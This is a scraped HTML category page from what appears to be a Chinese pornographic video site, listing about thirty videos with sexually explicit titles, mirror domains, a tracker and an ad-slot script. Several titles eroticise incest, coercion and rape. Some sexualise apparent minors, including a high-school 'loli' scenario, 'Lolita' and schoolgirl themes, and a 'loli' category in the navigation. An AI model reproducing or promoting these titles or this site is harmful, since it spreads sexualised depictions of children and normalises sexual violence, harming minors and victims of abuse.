

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://94jd.cc/index.php/vod/type/id/13.html
body_size: 8387
content:
<!DOCTYPE html>
<html lang="zh-cn">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width,initial-scale=1.0,user-scalable=no" />
<meta name="applicable-device" content="pc,mobile">
<title>糖心Vlog - 麻豆视频</title>
<meta name="keywords" content=""/>
<meta name="description" content=""/>
<link rel="shortcut icon" href="/template/newmd/images/favicon.ico" type="image/x-icon" />
<link rel="stylesheet" rev="stylesheet" type="text/css" media="all" href="/template/newmd/css/style.css">
<link href="/static/css/home.css" rel="stylesheet" type="text/css" />
<script src="/static/js/jquery.js"></script>
<script src="/static/js/jquery.lazyload.js"></script>
<script src="/static/js/jquery.autocomplete.js"></script>
<script src="/template/newmd/js/jquery.superslide.js"></script>
<script src="/template/newmd/js/jquery.lazyload.js"></script>
<script src="/template/newmd/js/jquery.base.js"></script>
<script>var maccms={"path":"","mid":"1","url":"www.91fc.cc","wapurl":"www.91fc.cc","mob_status":"2"};</script>
<script src="/static/js/home.js"></script>
<script></script>


</head>
<body>

<header>
	<div class="topbar mbnone">
		<div class="tb-container">
			<span class="tb-help">欢迎来到麻豆视频，我们因为电影而相聚。记住我们网址:www.91fc.cc</span>
			<div class="tb-tools">
				<a class="tools-one" href="javascript:alert('快捷键Ctrl+D可以快速添加到收藏夹。');">Ctrl+D 加入收藏夹</a>
				<a class="tools-two" href="javascript:;" onclick="MAC.Desktop('')">保存网址到桌面</a>
				<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);">保存网址到浏览器</a>
			</div>
		</div>
	</div>
	<div class="head">
		<div class="logo"><a href="/">麻豆视频</a></div>
		<div class="search-box">
			<form name="formsearch" id="formsearch" action="/index.php/vod/search.html" method="post" target="_blank" autocomplete="off">
				<input type="text" id="wd" name="wd" class="search-input" value="" placeholder="请在此处输入影片名或演员名称" />
				<input type="submit" id="searchbutton" class="search-button" value="搜索">
			</form>
		</div>
	</div>
	<nav class="navbar">
		<div class="nav-container">
			<ul class="menu">
				<li ><a href="/">首页</a></li>
								<li><a href="/index.php/vod/type/id/1.html">麻豆视频</a></li>
								<li><a href="/index.php/vod/type/id/2.html">91制片厂</a></li>
								<li><a href="/index.php/vod/type/id/3.html">天美传媒</a></li>
								<li><a href="/index.php/vod/type/id/4.html">蜜桃传媒</a></li>
								<li><a href="/index.php/vod/type/id/5.html">皇家華人</a></li>
								<li><a href="/index.php/vod/type/id/6.html">星空传媒</a></li>
								<li><a href="/index.php/vod/type/id/7.html">精东影业</a></li>
								<li><a href="/index.php/vod/type/id/8.html">乐播传媒</a></li>
								<li><a href="/index.php/vod/type/id/9.html">性视界传媒</a></li>
								<li><a href="/index.php/vod/type/id/10.html">乌鸦传媒</a></li>
								<li><a href="/index.php/vod/type/id/11.html">兔子先生</a></li>
								<li><a href="/index.php/vod/type/id/12.html">杏吧原创</a></li>
								<li class="current"><a href="/index.php/vod/type/id/13.html">糖心Vlog</a></li>
								<li><a href="/index.php/vod/type/id/14.html">萝莉社</a></li>
								<li><a href="/index.php/vod/type/id/15.html">玩偶姐姐</a></li>
								<li><a href="/index.php/vod/type/id/16.html">mini传媒</a></li>
								<li><a href="/index.php/vod/type/id/17.html">PsychoPorn</a></li>
								<li><a href="/index.php/vod/type/id/18.html">其他传媒</a></li>
							</ul>
		
		</div>
	</nav>
</header>
<p style="text-align:center;">
	<span style="font-size:14px;color:#FFFFFF;"><strong>本站易记域名：<span style="color:#E53333;">www.36co.cc</span></strong></span>
</p>
<p style="text-align:center;">
	<span style="font-size:14px;color:#FFFFFF;"><strong>备用域名地址：<span style="color:#009900;">www.25jm.cc</span></strong></span>
</p>
<p style="text-align:center;">
	<span style="font-size:14px;color:#FFFFFF;"><strong>备用域名地址：<span style="color:#009900;">www.91gc.pro</span></strong></span>
</p>
<section class="main-container">
	<div class="cascade">

	</div>

	<div class="row-five">
		<div class="box-title"><b>最新糖心Vlog</b></div>
		<div class="box-body">
			 			<div class="box-item">
				<a class="item-link" href="/index.php/vod/play/id/29803/sid/1/nid/1.html" target="_blank" title="糖心Vlog・cos神里绫华饥渴求操・悠悠米">
					<img src="https://tutu1.space/images/2026/01/22/e5321b0fe5ec467cb12d81780c7410f0.jpg" alt="糖心Vlog・cos神里绫华饥渴求操・悠悠米">
				</a>
				<div class="meta">
					<div class="item-name"><a class="movie-name" target="_blank" title="糖心Vlog・cos神里绫华饥渴求操・悠悠米" href="/index.php/vod/play/id/29803/sid/1/nid/1.html">糖心Vlog・cos神里绫华饥渴求操・悠悠米</a></div>
					<em>添加时间：<strong><span>2026-01-22</span></strong></em>
				</div>
			</div>
						<div class="box-item">
				<a class="item-link" href="/index.php/vod/play/id/29798/sid/1/nid/1.html" target="_blank" title="糖心Vlog・淫荡继母丝袜肉穴榨精・雪碧哇塞">
					<img src="https://tutu1.space/images/2026/01/22/c060c850077e24d49ad6cccb688fcd61.jpg" alt="糖心Vlog・淫荡继母丝袜肉穴榨精・雪碧哇塞">
				</a>
				<div class="meta">
					<div class="item-name"><a class="movie-name" target="_blank" title="糖心Vlog・淫荡继母丝袜肉穴榨精・雪碧哇塞" href="/index.php/vod/play/id/29798/sid/1/nid/1.html">糖心Vlog・淫荡继母丝袜肉穴榨精・雪碧哇塞</a></div>
					<em>添加时间：<strong><span>2026-01-22</span></strong></em>
				</div>
			</div>
						<div class="box-item">
				<a class="item-link" href="/index.php/vod/play/id/29788/sid/1/nid/1.html" target="_blank" title="糖心Vlog・求包养的学妹・梓怡">
					<img src="https://tutu1.space/images/2026/01/22/206a946facd9431c743c4013c9ddc7ea.jpg" alt="糖心Vlog・求包养的学妹・梓怡">
				</a>
				<div class="meta">
					<div class="item-name"><a class="movie-name" target="_blank" title="糖心Vlog・求包养的学妹・梓怡" href="/index.php/vod/play/id/29788/sid/1/nid/1.html">糖心Vlog・求包养的学妹・梓怡</a></div>
					<em>添加时间：<strong><span>2026-01-22</span></strong></em>
				</div>
			</div>
						<div class="box-item">
				<a class="item-link" href="/index.php/vod/play/id/29784/sid/1/nid/1.html" target="_blank" title="糖心Vlog・cos秋月爱莉・口穴榨精・悠悠米">
					<img src="https://tutu1.space/images/2026/01/22/cd9ad70f01e045a908785e6c20d3d9bf.jpg" alt="糖心Vlog・cos秋月爱莉・口穴榨精・悠悠米">
				</a>
				<div class="meta">
					<div class="item-name"><a class="movie-name" target="_blank" title="糖心Vlog・cos秋月爱莉・口穴榨精・悠悠米" href="/index.php/vod/play/id/29784/sid/1/nid/1.html">糖心Vlog・cos秋月爱莉・口穴榨精・悠悠米</a></div>
					<em>添加时间：<strong><span>2026-01-22</span></strong></em>
				</div>
			</div>
						<div class="box-item">
				<a class="item-link" href="/index.php/vod/play/id/29782/sid/1/nid/1.html" target="_blank" title="糖心Vlog・骚逼妈妈与变态儿子上演激情性爱・雪碧哇塞">
					<img src="https://tutu1.space/video/m3u8/2026/01/22/fc420cb3/vod.jpg" alt="糖心Vlog・骚逼妈妈与变态儿子上演激情性爱・雪碧哇塞">
				</a>
				<div class="meta">
					<div class="item-name"><a class="movie-name" target="_blank" title="糖心Vlog・骚逼妈妈与变态儿子上演激情性爱・雪碧哇塞" href="/index.php/vod/play/id/29782/sid/1/nid/1.html">糖心Vlog・骚逼妈妈与变态儿子上演激情性爱・雪碧哇塞</a></div>
					<em>添加时间：<strong><span>2026-01-22</span></strong></em>
				</div>
			</div>
						<div class="box-item">
				<a class="item-link" href="/index.php/vod/play/id/29761/sid/1/nid/1.html" target="_blank" title="糖心Vlog・恋爱进行时・欲求不满的妹妹闺蜜连续榨精中出・明纱柚奈">
					<img src="https://tutu1.space/images/2026/01/21/64ec8225ce02e6cd5be160bc822dc124.jpg" alt="糖心Vlog・恋爱进行时・欲求不满的妹妹闺蜜连续榨精中出・明纱柚奈">
				</a>
				<div class="meta">
					<div class="item-name"><a class="movie-name" target="_blank" title="糖心Vlog・恋爱进行时・欲求不满的妹妹闺蜜连续榨精中出・明纱柚奈" href="/index.php/vod/play/id/29761/sid/1/nid/1.html">糖心Vlog・恋爱进行时・欲求不满的妹妹闺蜜连续榨精中出・明纱柚奈</a></div>
					<em>添加时间：<strong><span>2026-01-21</span></strong></em>
				</div>
			</div>
						<div class="box-item">
				<a class="item-link" href="/index.php/vod/play/id/29760/sid/1/nid/1.html" target="_blank" title="糖心Vlog・淫娃口穴榨精・友人">
					<img src="https://tutu1.space/images/2026/01/21/9c4ff301ee8be9fd61cc10ece220963f.jpg" alt="糖心Vlog・淫娃口穴榨精・友人">
				</a>
				<div class="meta">
					<div class="item-name"><a class="movie-name" target="_blank" title="糖心Vlog・淫娃口穴榨精・友人" href="/index.php/vod/play/id/29760/sid/1/nid/1.html">糖心Vlog・淫娃口穴榨精・友人</a></div>
					<em>添加时间：<strong><span>2026-01-21</span></strong></em>
				</div>
			</div>
						<div class="box-item">
				<a class="item-link" href="/index.php/vod/play/id/29758/sid/1/nid/1.html" target="_blank" title="糖心Vlog・黑丝爆乳姐姐刚认识半天时间直接让我内射干她・友人">
					<img src="https://tutu1.space/images/2026/01/21/457c7dec473e86cf95f42a1ca09defd6.jpg" alt="糖心Vlog・黑丝爆乳姐姐刚认识半天时间直接让我内射干她・友人">
				</a>
				<div class="meta">
					<div class="item-name"><a class="movie-name" target="_blank" title="糖心Vlog・黑丝爆乳姐姐刚认识半天时间直接让我内射干她・友人" href="/index.php/vod/play/id/29758/sid/1/nid/1.html">糖心Vlog・黑丝爆乳姐姐刚认识半天时间直接让我内射干她・友人</a></div>
					<em>添加时间：<strong><span>2026-01-21</span></strong></em>
				</div>
			</div>
						<div class="box-item">
				<a class="item-link" href="/index.php/vod/play/id/29752/sid/1/nid/1.html" target="_blank" title="糖心Vlog・淫荡小姨子蜜穴引诱・北野爱">
					<img src="https://tutu1.space/images/2026/01/21/cbfa8ccb692e84e4de4cad78a7f8458e.jpg" alt="糖心Vlog・淫荡小姨子蜜穴引诱・北野爱">
				</a>
				<div class="meta">
					<div class="item-name"><a class="movie-name" target="_blank" title="糖心Vlog・淫荡小姨子蜜穴引诱・北野爱" href="/index.php/vod/play/id/29752/sid/1/nid/1.html">糖心Vlog・淫荡小姨子蜜穴引诱・北野爱</a></div>
					<em>添加时间：<strong><span>2026-01-21</span></strong></em>
				</div>
			</div>
						<div class="box-item">
				<a class="item-link" href="/index.php/vod/play/id/29750/sid/1/nid/1.html" target="_blank" title="糖心Vlog・妈妈的偷情秘密・被儿子胁迫插穴・雪碧哇塞">
					<img src="https://tutu1.space/images/2026/01/21/56a8987f6271f43bf742d70cced28e5d.jpg" alt="糖心Vlog・妈妈的偷情秘密・被儿子胁迫插穴・雪碧哇塞">
				</a>
				<div class="meta">
					<div class="item-name"><a class="movie-name" target="_blank" title="糖心Vlog・妈妈的偷情秘密・被儿子胁迫插穴・雪碧哇塞" href="/index.php/vod/play/id/29750/sid/1/nid/1.html">糖心Vlog・妈妈的偷情秘密・被儿子胁迫插穴・雪碧哇塞</a></div>
					<em>添加时间：<strong><span>2026-01-21</span></strong></em>
				</div>
			</div>
						<div class="box-item">
				<a class="item-link" href="/index.php/vod/play/id/29741/sid/1/nid/1.html" target="_blank" title="糖心Vlog・骚穴塞满肉棒・猛操白浆流出・北野爱">
					<img src="https://tutu1.space/video/m3u8/2026/01/21/31954faa/vod.jpg" alt="糖心Vlog・骚穴塞满肉棒・猛操白浆流出・北野爱">
				</a>
				<div class="meta">
					<div class="item-name"><a class="movie-name" target="_blank" title="糖心Vlog・骚穴塞满肉棒・猛操白浆流出・北野爱" href="/index.php/vod/play/id/29741/sid/1/nid/1.html">糖心Vlog・骚穴塞满肉棒・猛操白浆流出・北野爱</a></div>
					<em>添加时间：<strong><span>2026-01-21</span></strong></em>
				</div>
			</div>
						<div class="box-item">
				<a class="item-link" href="/index.php/vod/play/id/29722/sid/1/nid/1.html" target="_blank" title="糖心Vlog・婚前性强迫・结婚前夕被前男友强插内射・北野爱">
					<img src="https://tutu1.space/images/2026/01/20/78db082ce2da69488d444627f0e69d79.jpg" alt="糖心Vlog・婚前性强迫・结婚前夕被前男友强插内射・北野爱">
				</a>
				<div class="meta">
					<div class="item-name"><a class="movie-name" target="_blank" title="糖心Vlog・婚前性强迫・结婚前夕被前男友强插内射・北野爱" href="/index.php/vod/play/id/29722/sid/1/nid/1.html">糖心Vlog・婚前性强迫・结婚前夕被前男友强插内射・北野爱</a></div>
					<em>添加时间：<strong><span>2026-01-20</span></strong></em>
				</div>
			</div>
						<div class="box-item">
				<a class="item-link" href="/index.php/vod/play/id/29716/sid/1/nid/1.html" target="_blank" title="糖心Vlog・性瘾少女引诱外卖员・主动索精多姿势迎合肉棒・小米粥">
					<img src="https://tutu1.space/images/2026/01/20/c97ffed51da746571a62fc841ebae6b6.jpg" alt="糖心Vlog・性瘾少女引诱外卖员・主动索精多姿势迎合肉棒・小米粥">
				</a>
				<div class="meta">
					<div class="item-name"><a class="movie-name" target="_blank" title="糖心Vlog・性瘾少女引诱外卖员・主动索精多姿势迎合肉棒・小米粥" href="/index.php/vod/play/id/29716/sid/1/nid/1.html">糖心Vlog・性瘾少女引诱外卖员・主动索精多姿势迎合肉棒・小米粥</a></div>
					<em>添加时间：<strong><span>2026-01-20</span></strong></em>
				</div>
			</div>
						<div class="box-item">
				<a class="item-link" href="/index.php/vod/play/id/29714/sid/1/nid/1.html" target="_blank" title="糖心Vlog・幽会闺蜜男友・大肉棒在我体内疯狂撞击・北野爱">
					<img src="https://tutu1.space/images/2026/01/20/a85bea492abb2defbe291bc1ba646e4d.jpg" alt="糖心Vlog・幽会闺蜜男友・大肉棒在我体内疯狂撞击・北野爱">
				</a>
				<div class="meta">
					<div class="item-name"><a class="movie-name" target="_blank" title="糖心Vlog・幽会闺蜜男友・大肉棒在我体内疯狂撞击・北野爱" href="/index.php/vod/play/id/29714/sid/1/nid/1.html">糖心Vlog・幽会闺蜜男友・大肉棒在我体内疯狂撞击・北野爱</a></div>
					<em>添加时间：<strong><span>2026-01-20</span></strong></em>
				</div>
			</div>
						<div class="box-item">
				<a class="item-link" href="/index.php/vod/play/id/29713/sid/1/nid/1.html" target="_blank" title="糖心Vlog・性爱航班黑丝淫欲空姐淫穴服务肉棒・工藤静香">
					<img src="https://tutu1.space/video/m3u8/2026/01/20/f43eba3f/vod.jpg" alt="糖心Vlog・性爱航班黑丝淫欲空姐淫穴服务肉棒・工藤静香">
				</a>
				<div class="meta">
					<div class="item-name"><a class="movie-name" target="_blank" title="糖心Vlog・性爱航班黑丝淫欲空姐淫穴服务肉棒・工藤静香" href="/index.php/vod/play/id/29713/sid/1/nid/1.html">糖心Vlog・性爱航班黑丝淫欲空姐淫穴服务肉棒・工藤静香</a></div>
					<em>添加时间：<strong><span>2026-01-20</span></strong></em>
				</div>
			</div>
						<div class="box-item">
				<a class="item-link" href="/index.php/vod/play/id/29711/sid/1/nid/1.html" target="_blank" title="糖心Vlog・征服老婆亲姐姐・萌崽儿">
					<img src="https://tutu1.space/video/m3u8/2026/01/20/67de0e85/vod.jpg" alt="糖心Vlog・征服老婆亲姐姐・萌崽儿">
				</a>
				<div class="meta">
					<div class="item-name"><a class="movie-name" target="_blank" title="糖心Vlog・征服老婆亲姐姐・萌崽儿" href="/index.php/vod/play/id/29711/sid/1/nid/1.html">糖心Vlog・征服老婆亲姐姐・萌崽儿</a></div>
					<em>添加时间：<strong><span>2026-01-20</span></strong></em>
				</div>
			</div>
						<div class="box-item">
				<a class="item-link" href="/index.php/vod/play/id/29698/sid/1/nid/1.html" target="_blank" title="糖心Vlog・轻调洛丽塔少女・口穴侍奉无套强势打桩・小米粥">
					<img src="https://tutu1.space/images/2026/01/20/9e188e50b827dd3aabb176fcee07af64.jpg" alt="糖心Vlog・轻调洛丽塔少女・口穴侍奉无套强势打桩・小米粥">
				</a>
				<div class="meta">
					<div class="item-name"><a class="movie-name" target="_blank" title="糖心Vlog・轻调洛丽塔少女・口穴侍奉无套强势打桩・小米粥" href="/index.php/vod/play/id/29698/sid/1/nid/1.html">糖心Vlog・轻调洛丽塔少女・口穴侍奉无套强势打桩・小米粥</a></div>
					<em>添加时间：<strong><span>2026-01-20</span></strong></em>
				</div>
			</div>
						<div class="box-item">
				<a class="item-link" href="/index.php/vod/play/id/29681/sid/1/nid/1.html" target="_blank" title="糖心Vlog・足交侍奉粉肉棒・无套输出内射精液流出・小熊奈奈">
					<img src="https://tutu1.space/images/2026/01/19/be2b072f9daa6cf98dc30025b43764c5.jpg" alt="糖心Vlog・足交侍奉粉肉棒・无套输出内射精液流出・小熊奈奈">
				</a>
				<div class="meta">
					<div class="item-name"><a class="movie-name" target="_blank" title="糖心Vlog・足交侍奉粉肉棒・无套输出内射精液流出・小熊奈奈" href="/index.php/vod/play/id/29681/sid/1/nid/1.html">糖心Vlog・足交侍奉粉肉棒・无套输出内射精液流出・小熊奈奈</a></div>
					<em>添加时间：<strong><span>2026-01-19</span></strong></em>
				</div>
			</div>
						<div class="box-item">
				<a class="item-link" href="/index.php/vod/play/id/29677/sid/1/nid/1.html" target="_blank" title="糖心Vlog・高中生萝莉裸贷的命运・小悠">
					<img src="https://tutu1.space/video/m3u8/2026/01/19/d261c546/vod.jpg" alt="糖心Vlog・高中生萝莉裸贷的命运・小悠">
				</a>
				<div class="meta">
					<div class="item-name"><a class="movie-name" target="_blank" title="糖心Vlog・高中生萝莉裸贷的命运・小悠" href="/index.php/vod/play/id/29677/sid/1/nid/1.html">糖心Vlog・高中生萝莉裸贷的命运・小悠</a></div>
					<em>添加时间：<strong><span>2026-01-19</span></strong></em>
				</div>
			</div>
						<div class="box-item">
				<a class="item-link" href="/index.php/vod/play/id/29672/sid/1/nid/1.html" target="_blank" title="糖心Vlog・香汗淋漓的夏日偷情・星野兔">
					<img src="https://tutu1.space/video/m3u8/2026/01/19/33b5ac88/vod.jpg" alt="糖心Vlog・香汗淋漓的夏日偷情・星野兔">
				</a>
				<div class="meta">
					<div class="item-name"><a class="movie-name" target="_blank" title="糖心Vlog・香汗淋漓的夏日偷情・星野兔" href="/index.php/vod/play/id/29672/sid/1/nid/1.html">糖心Vlog・香汗淋漓的夏日偷情・星野兔</a></div>
					<em>添加时间：<strong><span>2026-01-19</span></strong></em>
				</div>
			</div>
						<div class="box-item">
				<a class="item-link" href="/index.php/vod/play/id/29666/sid/1/nid/1.html" target="_blank" title="糖心Vlog・奈奈化身女仆・口交足交服务主人肉棒・小熊奈奈">
					<img src="https://tutu1.space/video/m3u8/2026/01/19/17da2375/vod.jpg" alt="糖心Vlog・奈奈化身女仆・口交足交服务主人肉棒・小熊奈奈">
				</a>
				<div class="meta">
					<div class="item-name"><a class="movie-name" target="_blank" title="糖心Vlog・奈奈化身女仆・口交足交服务主人肉棒・小熊奈奈" href="/index.php/vod/play/id/29666/sid/1/nid/1.html">糖心Vlog・奈奈化身女仆・口交足交服务主人肉棒・小熊奈奈</a></div>
					<em>添加时间：<strong><span>2026-01-19</span></strong></em>
				</div>
			</div>
						<div class="box-item">
				<a class="item-link" href="/index.php/vod/play/id/29658/sid/1/nid/1.html" target="_blank" title="糖心Vlog・兔女郎手足侍奉・星野兔">
					<img src="https://tutu1.space/video/m3u8/2026/01/19/bdfcf2a2/vod.jpg" alt="糖心Vlog・兔女郎手足侍奉・星野兔">
				</a>
				<div class="meta">
					<div class="item-name"><a class="movie-name" target="_blank" title="糖心Vlog・兔女郎手足侍奉・星野兔" href="/index.php/vod/play/id/29658/sid/1/nid/1.html">糖心Vlog・兔女郎手足侍奉・星野兔</a></div>
					<em>添加时间：<strong><span>2026-01-19</span></strong></em>
				</div>
			</div>
						<div class="box-item">
				<a class="item-link" href="/index.php/vod/play/id/29645/sid/1/nid/1.html" target="_blank" title="糖心Vlog・枣子姐现世实现你的愿望・喵叽小糯">
					<img src="https://tutu1.space/video/m3u8/2026/01/18/4fdf5d37/vod.jpg" alt="糖心Vlog・枣子姐现世实现你的愿望・喵叽小糯">
				</a>
				<div class="meta">
					<div class="item-name"><a class="movie-name" target="_blank" title="糖心Vlog・枣子姐现世实现你的愿望・喵叽小糯" href="/index.php/vod/play/id/29645/sid/1/nid/1.html">糖心Vlog・枣子姐现世实现你的愿望・喵叽小糯</a></div>
					<em>添加时间：<strong><span>2026-01-19</span></strong></em>
				</div>
			</div>
						<div class="box-item">
				<a class="item-link" href="/index.php/vod/play/id/29642/sid/1/nid/1.html" target="_blank" title="糖心Vlog・色情哥哥性爱辅导・兮兮baby">
					<img src="https://tutu1.space/video/m3u8/2026/01/18/99fdea08/vod.jpg" alt="糖心Vlog・色情哥哥性爱辅导・兮兮baby">
				</a>
				<div class="meta">
					<div class="item-name"><a class="movie-name" target="_blank" title="糖心Vlog・色情哥哥性爱辅导・兮兮baby" href="/index.php/vod/play/id/29642/sid/1/nid/1.html">糖心Vlog・色情哥哥性爱辅导・兮兮baby</a></div>
					<em>添加时间：<strong><span>2026-01-19</span></strong></em>
				</div>
			</div>
						<div class="box-item">
				<a class="item-link" href="/index.php/vod/play/id/29635/sid/1/nid/1.html" target="_blank" title="糖心Vlog・女秘升职淫技・肉体献身・娅米">
					<img src="https://tutu1.space/video/m3u8/2026/01/18/86320e83/vod.jpg" alt="糖心Vlog・女秘升职淫技・肉体献身・娅米">
				</a>
				<div class="meta">
					<div class="item-name"><a class="movie-name" target="_blank" title="糖心Vlog・女秘升职淫技・肉体献身・娅米" href="/index.php/vod/play/id/29635/sid/1/nid/1.html">糖心Vlog・女秘升职淫技・肉体献身・娅米</a></div>
					<em>添加时间：<strong><span>2026-01-19</span></strong></em>
				</div>
			</div>
						<div class="box-item">
				<a class="item-link" href="/index.php/vod/play/id/29629/sid/1/nid/1.html" target="_blank" title="糖心Vlog・偶遇JK黑丝嫩妹・友人A">
					<img src="https://tutu1.space/images/2026/01/18/dad134a1aee0d313eaf04cf5ea5d1815.jpg" alt="糖心Vlog・偶遇JK黑丝嫩妹・友人A">
				</a>
				<div class="meta">
					<div class="item-name"><a class="movie-name" target="_blank" title="糖心Vlog・偶遇JK黑丝嫩妹・友人A" href="/index.php/vod/play/id/29629/sid/1/nid/1.html">糖心Vlog・偶遇JK黑丝嫩妹・友人A</a></div>
					<em>添加时间：<strong><span>2026-01-19</span></strong></em>
				</div>
			</div>
						<div class="box-item">
				<a class="item-link" href="/index.php/vod/play/id/29621/sid/1/nid/1.html" target="_blank" title="糖心Vlog・狠插厚灰淫欲御姐・菠萝包">
					<img src="https://tutu1.space/images/2026/01/18/6ca819979202b1129f2dfd0dac43853e.jpg" alt="糖心Vlog・狠插厚灰淫欲御姐・菠萝包">
				</a>
				<div class="meta">
					<div class="item-name"><a class="movie-name" target="_blank" title="糖心Vlog・狠插厚灰淫欲御姐・菠萝包" href="/index.php/vod/play/id/29621/sid/1/nid/1.html">糖心Vlog・狠插厚灰淫欲御姐・菠萝包</a></div>
					<em>添加时间：<strong><span>2026-01-19</span></strong></em>
				</div>
			</div>
						<div class="box-item">
				<a class="item-link" href="/index.php/vod/play/id/29600/sid/1/nid/1.html" target="_blank" title="糖心Vlog・肉感瑜伽高潮到喷水・星野兔">
					<img src="https://tutu1.space/video/m3u8/2026/01/17/52783e39/vod.jpg" alt="糖心Vlog・肉感瑜伽高潮到喷水・星野兔">
				</a>
				<div class="meta">
					<div class="item-name"><a class="movie-name" target="_blank" title="糖心Vlog・肉感瑜伽高潮到喷水・星野兔" href="/index.php/vod/play/id/29600/sid/1/nid/1.html">糖心Vlog・肉感瑜伽高潮到喷水・星野兔</a></div>
					<em>添加时间：<strong><span>2026-01-17</span></strong></em>
				</div>
			</div>
						<div class="box-item">
				<a class="item-link" href="/index.php/vod/play/id/29597/sid/1/nid/1.html" target="_blank" title="糖心Vlog・JK穴妹的梦魇・小熊奈奈">
					<img src="https://tutu1.space/video/m3u8/2026/01/17/34607305/vod.jpg" alt="糖心Vlog・JK穴妹的梦魇・小熊奈奈">
				</a>
				<div class="meta">
					<div class="item-name"><a class="movie-name" target="_blank" title="糖心Vlog・JK穴妹的梦魇・小熊奈奈" href="/index.php/vod/play/id/29597/sid/1/nid/1.html">糖心Vlog・JK穴妹的梦魇・小熊奈奈</a></div>
					<em>添加时间：<strong><span>2026-01-17</span></strong></em>
				</div>
			</div>
						<div class="box-item">
				<a class="item-link" href="/index.php/vod/play/id/29592/sid/1/nid/1.html" target="_blank" title="糖心Vlog・堂妹淫穴换电脑・小熊奈奈">
					<img src="https://tutu1.space/images/2026/01/17/3d3d6761320af62599b9109ed28886c9.jpg" alt="糖心Vlog・堂妹淫穴换电脑・小熊奈奈">
				</a>
				<div class="meta">
					<div class="item-name"><a class="movie-name" target="_blank" title="糖心Vlog・堂妹淫穴换电脑・小熊奈奈" href="/index.php/vod/play/id/29592/sid/1/nid/1.html">糖心Vlog・堂妹淫穴换电脑・小熊奈奈</a></div>
					<em>添加时间：<strong><span>2026-01-17</span></strong></em>
				</div>
			</div>
					</div>
	</div>
	<div class="pagenav">
		<ul class="pagination">
   <!--  <li class="disabled"><a href="javascript:void(0);">共1676条数据,当前1/56页</a></li> -->
    <div class="page_info">
        <li><a class="pagelink_a" href="/index.php/vod/type/id/13/page/1.html" title="首页">首页</a></li>
        <li><a class="pagelink_a" href="/index.php/vod/type/id/13/page/1.html" title="上一页">上一页</a></li>
                <li class="mbnone"><a class="pagelink_b" href="javascript:;" title="第1页">1</a></li>
                <li class="mbnone"><a class="pagelink_b" href="/index.php/vod/type/id/13/page/2.html" title="第2页" >2</a></li>
                <li class="mbnone"><a class="pagelink_b" href="/index.php/vod/type/id/13/page/3.html" title="第3页" >3</a></li>
                <li><a class="pagelink_a" href="/index.php/vod/type/id/13/page/2.html" title="下一页">下一页</a></li>
        <li><a class="pagelink_a" href="/index.php/vod/type/id/13/page/56.html" title="尾页">尾页</a></li>
    </div>
</div>
	</div>
</section>
<footer class="footer">
    <p>免责声明：本网站所有内容都是靠程序在互联网上自动搜集而来，仅供测试和学习交流。<br>目前正在逐步删除和规避程序自动搜索采集到的不提供分享的版权影视。</p>
    <p>若侵犯了您的权益，请即时发邮件通知站长 万分感谢！</p>
    <em><a href="http://www.91fc.cc">麻豆视频</a></em>
    <div class="hide"><!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4766382,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4766382&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  -->
<script src="https://m.erfacaiklxs.com/slot?8257479454139528945-10491"></script>
